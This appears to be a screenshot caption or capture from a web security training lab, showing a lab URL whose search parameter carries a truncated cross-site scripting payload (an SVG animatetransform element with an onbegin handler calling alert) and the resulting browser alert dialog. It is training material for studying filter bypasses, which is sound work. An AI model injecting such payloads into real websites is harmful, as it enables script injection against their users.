 https://0ad6004204fa7881802330d700b2002d.h1-web-security-academy.net/?search=<svg><animatetransform+onbegin%3Dalert%...
0ad6004204fa7881802330d700b2002d.h1-web-security-
academy.net says
1
OK